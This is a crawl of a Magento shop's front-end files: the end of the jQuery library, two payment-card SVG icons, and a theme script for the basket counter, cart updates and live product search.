            // top or left is auto and position is either absolute or fixed
            if ( calculatePosition ) {
                curPosition = curElem.position();
                curTop = curPosition.top;
                curLeft = curPosition.left;

            } else {
                curTop = parseFloat( curCSSTop ) || 0;
                curLeft = parseFloat( curCSSLeft ) || 0;
            }

            if ( isFunction( options ) ) {

                // Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
                options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
            }

            if ( options.top != null ) {
                props.top = ( options.top - curOffset.top ) + curTop;
            }
            if ( options.left != null ) {
                props.left = ( options.left - curOffset.left ) + curLeft;
            }

            if ( "using" in options ) {
                options.using.call( elem, props );

            } else {
                curElem.css( props );
            }
        }
    };

    jQuery.fn.extend( {

        // offset() relates an element's border box to the document origin
        offset: function( options ) {

            // Preserve chaining for setter
            if ( arguments.length ) {
                return options === undefined ?
                    this :
                    this.each( function( i ) {
                        jQuery.offset.setOffset( this, options, i );
                    } );
            }

            var rect, win,
                elem = this[ 0 ];

            if ( !elem ) {
                return;
            }

            // Return zeros for disconnected and hidden (display: none) elements (gh-2310)
            // Support: IE <=11 only
            // Running getBoundingClientRect on a
            // disconnected node in IE throws an error
            if ( !elem.getClientRects().length ) {
                return { top: 0, left: 0 };
            }

            // Get document-relative position by adding viewport scroll to viewport-relative gBCR
            rect = elem.getBoundingClientRect();
            win = elem.ownerDocument.defaultView;
            return {
                top: rect.top + win.pageYOffset,
                left: rect.left + win.pageXOffset
            };
        },

        // position() relates an element's margin box to its offset parent's padding box
        // This corresponds to the behavior of CSS absolute positioning
        position: function() {
            if ( !this[ 0 ] ) {
                return;
            }

            var offsetParent, offset, doc,
                elem = this[ 0 ],
                parentOffset = { top: 0, left: 0 };

            // position:fixed elements are offset from the viewport, which itself always has zero offset
            if ( jQuery.css( elem, "position" ) === "fixed" ) {

                // Assume position:fixed implies availability of getBoundingClientRect
                offset = elem.getBoundingClientRect();

            } else {
                offset = this.offset();

                // Account for the *real* offset parent, which can be the document or its root element
                // when a statically positioned element is identified
                doc = elem.ownerDocument;
                offsetParent = elem.offsetParent || doc.documentElement;
                while ( offsetParent &&
                ( offsetParent === doc.body || offsetParent === doc.documentElement ) &&
                jQuery.css( offsetParent, "position" ) === "static" ) {

                    offsetParent = offsetParent.parentNode;
                }
                if ( offsetParent && offsetParent !== elem && offsetParent.nodeType === 1 ) {

                    // Incorporate borders into its offset, since they are outside its content origin
                    parentOffset = jQuery( offsetParent ).offset();
                    parentOffset.top += jQuery.css( offsetParent, "borderTopWidth", true );
                    parentOffset.left += jQuery.css( offsetParent, "borderLeftWidth", true );
                }
            }

            // Subtract parent offsets and element margins
            return {
                top: offset.top - parentOffset.top - jQuery.css( elem, "marginTop", true ),
                left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
            };
        },

        // This method will return documentElement in the following cases:
        // 1) For the element inside the iframe without offsetParent, this method will return
        //    documentElement of the parent window
        // 2) For the hidden or detached element
        // 3) For body or html element, i.e. in case of the html node - it will return itself
        //
        // but those exceptions were never presented as a real life use-cases
        // and might be considered as more preferable results.
        //
        // This logic, however, is not guaranteed and can change at any point in the future
        offsetParent: function() {
            return this.map( function() {
                var offsetParent = this.offsetParent;

                while ( offsetParent && jQuery.css( offsetParent, "position" ) === "static" ) {
                    offsetParent = offsetParent.offsetParent;
                }

                return offsetParent || documentElement;
            } );
        }
    } );

// Create scrollLeft and scrollTop methods
    jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
        var top = "pageYOffset" === prop;

        jQuery.fn[ method ] = function( val ) {
            return access( this, function( elem, method, val ) {

                // Coalesce documents and windows
                var win;
                if ( isWindow( elem ) ) {
                    win = elem;
                } else if ( elem.nodeType === 9 ) {
                    win = elem.defaultView;
                }

                if ( val === undefined ) {
                    return win ? win[ prop ] : elem[ method ];
                }

                if ( win ) {
                    win.scrollTo(
                        !top ? val : win.pageXOffset,
                        top ? val : win.pageYOffset
                    );

                } else {
                    elem[ method ] = val;
                }
            }, method, val, arguments.length );
        };
    } );

// Support: Safari <=7 - 9.1, Chrome <=37 - 49
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// Blink bug: https://bugs.chromium.org/p/chromium/issues/detail?id=589347
// getComputedStyle returns percent when specified for top/left/bottom/right;
// rather than make the css module depend on the offset module, just check for it here
    jQuery.each( [ "top", "left" ], function( _i, prop ) {
        jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
            function( elem, computed ) {
                if ( computed ) {
                    computed = curCSS( elem, prop );

                    // If curCSS returns percentage, fallback to offset
                    return rnumnonpx.test( computed ) ?
                        jQuery( elem ).position()[ prop ] + "px" :
                        computed;
                }
            }
        );
    } );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
    jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
        jQuery.each( {
            padding: "inner" + name,
            content: type,
            "": "outer" + name
        }, function( defaultExtra, funcName ) {

            // Margin is only for outerHeight, outerWidth
            jQuery.fn[ funcName ] = function( margin, value ) {
                var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
                    extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

                return access( this, function( elem, type, value ) {
                    var doc;

                    if ( isWindow( elem ) ) {

                        // $( window ).outerWidth/Height return w/h including scrollbars (gh-1729)
                        return funcName.indexOf( "outer" ) === 0 ?
                            elem[ "inner" + name ] :
                            elem.document.documentElement[ "client" + name ];
                    }

                    // Get document width or height
                    if ( elem.nodeType === 9 ) {
                        doc = elem.documentElement;

                        // Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
                        // whichever is greatest
                        return Math.max(
                            elem.body[ "scroll" + name ], doc[ "scroll" + name ],
                            elem.body[ "offset" + name ], doc[ "offset" + name ],
                            doc[ "client" + name ]
                        );
                    }

                    return value === undefined ?

                        // Get width or height on the element, requesting but not forcing parseFloat
                        jQuery.css( elem, type, extra ) :

                        // Set width or height on the element
                        jQuery.style( elem, type, value, extra );
                }, type, chainable ? margin : undefined, chainable );
            };
        } );
    } );


    jQuery.each( [
        "ajaxStart",
        "ajaxStop",
        "ajaxComplete",
        "ajaxError",
        "ajaxSuccess",
        "ajaxSend"
    ], function( _i, type ) {
        jQuery.fn[ type ] = function( fn ) {
            return this.on( type, fn );
        };
    } );




    jQuery.fn.extend( {

        bind: function( types, data, fn ) {
            return this.on( types, null, data, fn );
        },
        unbind: function( types, fn ) {
            return this.off( types, null, fn );
        },

        delegate: function( selector, types, data, fn ) {
            return this.on( types, selector, data, fn );
        },
        undelegate: function( selector, types, fn ) {

            // ( namespace ) or ( selector, types [, fn] )
            return arguments.length === 1 ?
                this.off( selector, "**" ) :
                this.off( types, selector || "**", fn );
        },

        hover: function( fnOver, fnOut ) {
            return this
                .on( "mouseenter", fnOver )
                .on( "mouseleave", fnOut || fnOver );
        }
    } );

    jQuery.each(
        ( "blur focus focusin focusout resize scroll click dblclick " +
            "mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
            "change select submit keydown keypress keyup contextmenu" ).split( " " ),
        function( _i, name ) {

            // Handle event binding
            jQuery.fn[ name ] = function( data, fn ) {
                return arguments.length > 0 ?
                    this.on( name, null, data, fn ) :
                    this.trigger( name );
            };
        }
    );




// Support: Android <=4.0 only
// Make sure we trim BOM and NBSP
// Require that the "whitespace run" starts from a non-whitespace
// to avoid O(N^2) behavior when the engine would try matching "\s+$" at each space position.
    var rtrim = /^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;

// Bind a function to a context, optionally partially applying any
// arguments.
// jQuery.proxy is deprecated to promote standards (specifically Function#bind)
// However, it is not slated for removal any time soon
    jQuery.proxy = function( fn, context ) {
        var tmp, args, proxy;

        if ( typeof context === "string" ) {
            tmp = fn[ context ];
            context = fn;
            fn = tmp;
        }

        // Quick check to determine if target is callable, in the spec
        // this throws a TypeError, but we will just return undefined.
        if ( !isFunction( fn ) ) {
            return undefined;
        }

        // Simulated bind
        args = slice.call( arguments, 2 );
        proxy = function() {
            return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
        };

        // Set the guid of unique handler to the same of original handler, so it can be removed
        proxy.guid = fn.guid = fn.guid || jQuery.guid++;

        return proxy;
    };

    jQuery.holdReady = function( hold ) {
        if ( hold ) {
            jQuery.readyWait++;
        } else {
            jQuery.ready( true );
        }
    };
    jQuery.isArray = Array.isArray;
    jQuery.parseJSON = JSON.parse;
    jQuery.nodeName = nodeName;
    jQuery.isFunction = isFunction;
    jQuery.isWindow = isWindow;
    jQuery.camelCase = camelCase;
    jQuery.type = toType;

    jQuery.now = Date.now;

    jQuery.isNumeric = function( obj ) {

        // As of jQuery 3.0, isNumeric is limited to
        // strings and numbers (primitives or objects)
        // that can be coerced to finite numbers (gh-2662)
        var type = jQuery.type( obj );
        return ( type === "number" || type === "string" ) &&

            // parseFloat NaNs numeric-cast false positives ("")
            // ...but misinterprets leading-number strings, particularly hex literals ("0x...")
            // subtraction forces infinities to NaN
            !isNaN( obj - parseFloat( obj ) );
    };

    jQuery.trim = function( text ) {
        return text == null ?
            "" :
            ( text + "" ).replace( rtrim, "$1" );
    };



// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

    if ( typeof define === "function" && define.amd ) {
        define( "jquery", [], function() {
            return jQuery;
        } );
    }




    var

        // Map over jQuery in case of overwrite
        _jQuery = window.jQuery,

        // Map over the $ in case of overwrite
        _$ = window.$;

    jQuery.noConflict = function( deep ) {
        if ( window.$ === jQuery ) {
            window.$ = _$;
        }

        if ( deep && window.jQuery === jQuery ) {
            window.jQuery = _jQuery;
        }

        return jQuery;
    };

// Expose jQuery and $ identifiers, even in AMD
// (trac-7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (trac-13566)
    if ( typeof noGlobal === "undefined" ) {
        window.jQuery = window.$ = jQuery;
    }




    return jQuery;
} );


--- FILE ---
content_type: image/svg+xml
request_url: https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/images/visa.svg
body_size: 121967
content:
<svg width="47" height="29" viewBox="0 0 47 29" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.933105" y="0.950195" width="45.5819" height="27.8127" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(-0.0285925) scale(0.000442152 0.000724638)"/>
</pattern>
<image id="image0" width="2391" height="1380" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/images/amex.svg
body_size: 4467
content:
<svg width="72" height="72" viewBox="0 0 72 72" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.150391" width="71.8495" height="71.8495" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.00195312)"/>
</pattern>
<image id="image0" width="512" height="512" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/Magento_Theme/js/theme.js
body_size: 2174
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/smart-keyboard-handler',
    'mage/mage',
//    'mage/ie-class-fixer',
		'bootstrap_js',
		'mage/cookies',
    'domReady!'
], function ($, keyboardHandler) {
    'use strict';

    // basket counters
    var basketCount = {
			name: 'ab-qty',
			read: function() {
				return $.mage.cookies.get(this.name);
			},
			show: function() {
				var count = 0;
				var cookie = parseInt(this.read());
				if (cookie) {
					count = cookie;
				}
				$("#ab-qty").html(count);
				if (count>0) {
					$("#ab-qty").removeClass("d-none");
				}
			}
		}
		basketCount.show();

		$('.ab-chooser .add-to-basket').click(function(event) {

			var selector = $(this).data("selector");
			var product_id = $(this).data("product-id");

			if (selector == 1) {
				product_id = $("#ab-chooser-id-"+product_id+" option:selected" ).val();
			}

			$("input.ab-csp").val("0");
			$("#ab-csp-"+product_id).val("1");
			$("#product_addtocart_form").submit();

		});

		if ($('body').hasClass('checkout-cart-index')) {

			// we are viewing the basket page

			$('.cart .quantity .item-qty').focusin(function(e) {
				var item = $(this).closest('.quantity');
				var update = item.find('.update a');
				update.removeClass("inactive");
			});

			$('.cart .quantity .item-qty').focusout(function(e) {
				var item = $(this).closest('.quantity');
				var update = item.find('.update a');
				var qty_new = $(this).val();
				var qty_old = $(this).data("original");
				if (qty_new == qty_old) {
					update.addClass("inactive");
				}
			});

			$('.cart .quantity .update a').click(function(e) {
				e.preventDefault();
				$("#form-validate").submit();
			});

			$('.cart .quantity a.remove').click(function(e) {
				e.preventDefault();
				var item = $(this).closest('.item');
				var update = item.find('.item-qty');
				update.val("0");
				$("#form-validate").submit();
			  item.fadeTo(1000 , 0.3);
			});

		}

	  $('#search-form').append('<div id="search-ajax" class="d-none results"><div class="row"><div class="col-md-4 d-none d-md-block"><h6 class="py-3 px-3 my-0">Categories</h6><ul class="list-unstyled" id="search-ajax-category"></ul></div><div class="col-md-8"><h6 class="py-3 px-3 my-0">Products</h6><ul class="list-unstyled" id="search-ajax-product"></ul></div></div></div>');

	  var searchRequest = null;
		var typingTimer;
		var doneTypingInterval = 700;

		$('#site-search').on("input", function() {

		    clearTimeout(typingTimer);
		    typingTimer = setTimeout(function(){

			    if (searchRequest != null) searchRequest.abort();

			    var keywords = $('#site-search').val();

			    if (keywords.length >= 4) {

	          $("#search-ajax-category").html('<li class="px-3 my-3"></li>');
	          $("#search-ajax-product").html('<li class="media px-3 py-3 in-progress"><svg class="ab-spin" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M9.405 1.05c-.413-1.4-2.397-1.4-2.81 0l-.1.34a1.464 1.464 0 0 1-2.105.872l-.31-.17c-1.283-.698-2.686.705-1.987 1.987l.169.311c.446.82.023 1.841-.872 2.105l-.34.1c-1.4.413-1.4 2.397 0 2.81l.34.1a1.464 1.464 0 0 1 .872 2.105l-.17.31c-.698 1.283.705 2.686 1.987 1.987l.311-.169a1.464 1.464 0 0 1 2.105.872l.1.34c.413 1.4 2.397 1.4 2.81 0l.1-.34a1.464 1.464 0 0 1 2.105-.872l.31.17c1.283.698 2.686-.705 1.987-1.987l-.169-.311a1.464 1.464 0 0 1 .872-2.105l.34-.1c1.4-.413 1.4-2.397 0-2.81l-.34-.1a1.464 1.464 0 0 1-.872-2.105l.17-.31c.698-1.283-.705-2.686-1.987-1.987l-.311.169a1.464 1.464 0 0 1-2.105-.872l-.1-.34zM8 10.93a2.929 2.929 0 1 0 0-5.86 2.929 2.929 0 0 0 0 5.858z"/></svg>&nbsp; Searching...</li>');

			      $("#search-ajax").removeClass("d-none");

			      searchRequest = $.ajax({
			        type: "GET",
			        url: "/abis/index/search/term/"+keywords,
			        dataType: "JSON",
			        success: function(data) {

								if (data.categories != null) {

									$("#search-ajax-category").html("");

									if (data.categories.length) {

										var categories = [];

										$.each( data.categories, function( key, category ) {
											categories.push( '<li class="px-3 my-3"><a href="'+category.url+'">'+category.name+'</a></li>' );
										});

										jQuery("#search-ajax-category").html(categories.join( "" ));

									} else {

										$("#search-ajax-category").html('<li class="px-3 my-3">None found</li>');

									}

								}

								if (data.products != null) {

									$("#search-ajax-product").html("");

									var products = [];

									$.each( data.products, function( key, product ) {
										products.push( '<li class="media px-2 py-2"><a href="'+product.url+'"><img src="'+product.image+'" class="img-fluid" alt="'+product.name+'"></a><div class="media-body"><h5 class="mt-0 mb-1"><a href="'+product.url+'">'+product.name+'</a></h5><strong>'+product.price_ex+'</strong> ex VAT</div></li>' );
									});

									if (products.length) {

										products.push( '<li class="media px-2 pt-2 pb-1"><div class="media-body"><h5 class="mt-0 mb-0"><a href="#" class="search-go">See all results &raquo;</a></h5></div></li>' );

										jQuery("#search-ajax-product").html(products.join( "" ));

									} else {

										$("#search-ajax-product").html('<li class="px-3 my-3">None found</li>');

									}

								}

			        }
			      });

					} else {
			      $("#search-ajax").addClass("d-none");
					}

		    }, doneTypingInterval);

		});

		$('#search-ajax').on('click', 'a.search-go', function (e) {
			e.preventDefault();
			$("#search-form").submit();
		});

	  $(document).on('click touchstart', function(e) {

	    if (!$(e.target).closest('#search-ajax').length && e.target.id != 'site-search') {

	      $('#search-ajax').hide();

	    } else {

	      var v = $("#site-search").val();
	      if (v.length) {
	        $('#search-ajax').show();
	      }

	    }

	  });

    keyboardHandler.apply();

});
